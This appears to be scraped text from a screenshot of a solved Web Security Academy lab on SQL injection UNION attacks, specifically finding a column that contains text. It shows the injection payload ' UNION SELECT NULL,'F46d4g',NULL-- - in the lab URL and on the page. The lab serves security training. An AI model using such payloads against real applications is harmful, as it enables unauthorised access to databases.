 SQL injection UNION atta
https://0a6600060429f88dc094137900b900de.web-security-academy.net/filter?category=' UNION SELECT NULL,'F46d4g',NULL-- -
iv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,'F46d4g',NULL-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Pets
F46d4g